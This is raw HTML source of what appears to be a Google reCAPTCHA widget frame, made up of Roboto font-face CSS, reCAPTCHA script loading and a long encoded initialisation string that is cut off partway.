  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="1MP5upJuga_72FcfDmb_Bg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="1MP5upJuga_72FcfDmb_Bg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1MP5upJuga_72FcfDmb_Bg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrHDmUQ0w48UBMK5VGgKH8OMw4Q0wrltVA9AIcOLw487e8KjYsKBSMOceC3CtcOjw7F0w4HDkMOBw6HDj8OkVC7Dp8KNNsOwCMK7HXPDvAnDrMOsw5bCs8Orw4tdworDpMOTw5TCrMO/Ul9CCcK7wrhgw5XCj1hQZmnDj00XRMOqw4bDqMOWw5odRMKQHMOMcMKWw6nCmhhAC8Omw5XDvH3DncOTThcUwr3DoRgVA8OiRGrCr8Kzw7QRwpJFwpDDrAFDw4rDhcO3w7TDgmhywp/Ds8OfGGhxwr3CoMKaWsKKwpBZR2Rnw5ESwq7Di3s+wqPCmiNnUCLDux3ChzvDj8K7PMOswpcTdzjChSbDmB/CiCDDt0U2wpFxwr5Fw6XCjj7DmgbCjcOkb0fCnGvDucKMIcKcNjRUC27Dj2cuwoXChcKqw7rCnsOCwoDDtTfCpXzDkn7DrSnDksKAV8KMwoomwrxnaW9SwpTClm9iw4wyClJiw5JhJ8KLDATCgmpQwq0WdMKhJ8KRwpABw6/[base64]/DksOGw4DDvTBwacO3VyzDlcOfw7Aew7zDtMOkFMKYaT3DnRHClllHw73Ch8Klw65VO2MOIsONDnjCqcOywpXDkmRnQ8OiUCzDuWNbw6/Cv8KwcRDDhkpFw4LCqgXChCR1M1HChhktBw8BI8KUw6XDvB3Di8Keel4YwqpFwrDCp0UkNMKdNjrDqjUVw4vCsEkUZsOYw4HCkSpnbjvChMKMSDkFVhnCsG96wrlbw6kkYlVOw7A5LMOPY8K/NyE2EFVpw5zDosKlbmjDuCg5czTCrUpYX8KsA8KZw5BkV1p2w4AMw6vCnTLCiMKTwrB0V13DnMKMaVrCnQ0aw7FoHDNSFipkwoTDm8OVw7bChMKKw6rDrnHChFJzIcOkwpNhccKPPn/Cr3t9wovCs8OIwq7DtMO1w5/[base64]/Cmzl7eD3CnsOMeCwnwr11wr9lw6vCvRlRYcK8YEIzXwDCuMKVwrjDmHpOwoIoDWgvRAxXw61kPmMTw55uw5osKAJLwr3Dt8KZw7TCucOBwqxPJcOGwp3CtsKhLBPCqVHCrcOLG8Oae8Orw5LCkcKNVi12QH/DjFwKA8OgUsKeWn8kFnQmwoJEwpPDmMKXSwAdKcKFwrTDhMOMAsOrwprCnsK7OX3DvgNMw748N2Y9w61Yw4TDjcKbF8K2fi8CasKZwoBeam9pcFrDo8Otw6M3w4zDrijDjzsoKXVxwq5YwqDDpsOVwq8IwqbCrz/Cr8OhdcONw47DtMKqdhnDlzfDv8KuwpQOcys3w50jwqpXw5XDjF3Dmy90esO4XH1YwqPDmCHCmMOYKsK4LsOWG8KlworDl8KTw7B8CjZuw5TDg8Ogw7XDscKuw6o2R8KxVMOfw7dVwoPDmCDChsKTw4fChm/[base64]/[base64]/[base64]/Dv8KSYsKQw71Uw7DDrUnCmCUtJADDlBTDtT0gw5dVw6hJTFPCi8O/w67CosK/w6Ukw5LDs8Oxw7RmwrpfS8OyI8KmNMO5ZMOvwr/CvcOIw43Dq8ONLFodGCplw6PDmsKrDV/[base64]/DqcK1acKNw4zDoMKWfsOWwrDCsS3DqMOUER3DjH8ddsOfwqvCpcK9Ay1+w7lAwo1xHnoLGMKTwr7DosKPwrrDrFXClcO+w6lPPS/Cg8K5fcKnwoPCtTs0w77CiMOwwrUsBMOvwpxYT8KCEwvCjMOKCF3DiW7ClAzDnH/DjMKawpBBwqrDjFx2CRFew7fDmk/CjhZiOE0EU8O9U8KqT1XDgsOdJ3IVZB3Do0/DjsORw4UrwpbDmMKbwp4tw4Adw6jCuynDqcKibVjCi17CqXA1w63DjsKSw4dtQ8KFw6zCg1F4w5/CnsKSw5snw6vCq2lJM8OXXQDDh8OSMsOJwqNlwpl3ECTDg8KMcmDCnVt1w7MAXcOkw7rCoAHCi8Owwqpcw73CrAM8woV6w7fDuTfCnX7DgcKMwrzCry3DiMO0wp/CkcKdw50dw6/DtFBHa1cVwq8XQsO9ZMK9OsOhwoZXaCjCu0XDvTTDicKrdBzDrcKAwr/[base64]/[base64]/[base64]/[base64]/w7c+w6dXwrzDuMO3wrkqBlDDjMKOD2fCs0A8wohKw7DChsKmf8K5w6t0wqfDsGlDGMOlw4XDqH7CkhnDoMKfw55OwrZxC1tpwovDksKSw4vChhxIw5fDhcORwo9vRANJwr3DvBbCri40wrjDtijCkgRxwpbCnhrCq3tQw7bCuR/[base64]/Dj8KJH3DDmsOBLQVQPhUjZsOIwrghF3p4w5FWMizCs0UXMi9sQ18yJj7CssO3w7rCnMOzXsKiHE/CpxPDrsKJZ8KCw4TDogkiIEgnw4HDp8KccXLDh8KXwrYVSsOAw7pCw5XCjxfCo8OaSDheOxAtH8KvbnpRw53CrCfDpkbCu2bCscK5w5rDhXZ0YhUewoPDvU5swoxkw4IPAcOORB3Cj8KqWMOGwr0KbMO/w4LCh8KpRjnDisKGwpxyw7fCo8O9VQkqE8KnwqrDqsK7w6gzKldUMTZjwrHCgMKvwqPDjMKCcMO/J8OuwofDhsO3fGtcwrNYw7lsSWxUw73ChgXCnBBsUsO+w4B4BVUvwrDCtcKVAEfDkUUMOxNZVcKUQMOSwqLDrsOLw6cBTcOuwqvDjMOiwpYrMWINHcK1w4dBWcKvGT/[base64]/CisKow4TDhynClcO6woXDhMKCcDlQeMKiVFPCkcOqwqEvGsKxwo1uwo0SwqXDqcOlPzTChsKTUXUjVcKSw7koc1NzCkbCiUTDhWcKwpQqwrt0PTUmL8O2woRaMC3CkyHDkHY0w6FrRT7CtcKxJArDh8KmclbCn8K5wpB2J0BUTzY/AgfCpMOPw73CtGjCncOSbsOvwqU/wr0WWcKMwptYwoHDhcKjQsKrwolVw61UPMKhFMOywq8iIcOKeMOfwq1xw64MCis9U0EmKsK9woXDtHPCiVI8Um7CosOFw4nDk8OtwprCgMKuMxl6wpJ7CcOOVUDDgsKRwpxHw4LCv8OXUMOBwpTCiWMcwrXCocOsw6RnPRlrwo/DqsKzdwBrf2vDksOswoPDjRdfCsKRwqnDu8OIwpfCsMKIHzzDtkDDksO8C8O/w7ZmYWkiRDPDnml3wpzDvnJCUsOswrfCh8ONSDofwrM9woLDuz/DlVAGwpA0bcOHKE5Ow43DlwDDjjZqRk3CkDxuY8KsHcO/wrLDkVZWwolIQsOCw7DDhcOgIMKRwqzChcKCw7V5wqIGd8Ouw7zCpcOdQS9fScOHXsOHO8Klwph1YndawqQRw5YtQBsCNhnDt0RnLcKKZGoeQEI6w4l8JcKPwp/CjMOAKUcdw5NWBMKoG8Obw64aaF7Cvlo3eMOpVz/Dr8OOPMORwpNBOcKawp7DpiAiwqwDw54/fcKXFSXCrMO/[base64]/Cq3TDpsK3J0ljWcO0IsOlJMKZT1FZwo7DtGwhw5s2bTDCscOKw6Y/R3dZw6EKwrvDkMK2P8KCLhUURCDClcOAZ8KmX8OtQSogOX7CtsKIS8K1wofDiSvDllVnVUzDuAcVQVI+w4zDkyLDuCnDgEHCmMOIwo/Dl8OkNMOVD8OawopGb3FefMK6w47Cg8OqUsK5DwhnDsO/w4Nbw5TDhmNcw4TDn8K3wrkywptew4XDoDjCkx/CpAbCo8OiacK2BUkTwovChiPDkiETS1/DmRnCusK9woXDrcOBHjpBwpnDicKbRGHCssOnw5d7w59Se8KNM8O8YcKzw5pMccKhwqwow5/DgmB7JxpRJMO/[base64]/[base64]/wq/DuDtwRmTCqlJAw4VbNg0MHsKAw7bDrAcLRn/CumbCtsKCYMONw77DvcKnfwQJSnx+bUjDqG/ClAbDjhsVwoxRw6pZw6x/WAAbGcKdRixkw5JLLATCqMKXVnHCjsOrFcKtYsO7w4/CosK8w6Fnw4JBwrdsKMORccK6w5PDpcObwqVkBMKiw6sQwrDCv8OxI8OGwpNVwqkydGgoJhYUwonDr8KUDsKUw7oQwqPCn8KiMMKQw5/CsRDDgRrDthk8wpZ2I8Orwo3DtsKPw5rDvhPDtjx/FsKNZRduwpfDqcKXQMOpw5ozw5pJwpTChiPDvcKCGsOwewVIwqwYw5YPTnEYw64lw7bChkZlw7hwR8OmwrbDpcOBwpZMR8OuUA9QwpkaWcOJw6/DuD7DqX8BKxp/wpYOwpnDh8KFw6TDh8KTw4rDkcKuXsO7wrvCo1oWMcOPbcKVwp4vwpXDhMOmIV3DhcO+axLCmsOGC8OmUCQCw6vCjBDCt1HDncKfwqjCicKZaydkFsOOw6RoZU1gwovDhRA9T8Kkw6r